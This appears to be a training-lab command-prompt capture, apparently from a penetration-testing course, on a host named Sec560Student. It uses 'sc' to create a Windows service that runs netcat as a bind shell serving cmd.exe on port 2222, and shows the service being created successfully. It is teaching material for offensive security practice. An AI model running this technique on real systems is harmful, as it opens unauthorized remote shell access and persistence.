 C:\WINDOWS\system32>hostname
hostname
Sec560Student
C:\WINDOWS\system32>sc \\Sec560Student create ncservice binpath= "c:\tools\nc.exe -l -p
 2222 -e cmd.exe"
sc \\Sec560Student create ncservice binpath= "c:\tools\nc.exe -l -p 2222 -e cmd.exe"
[SC] CreateService SUCCESS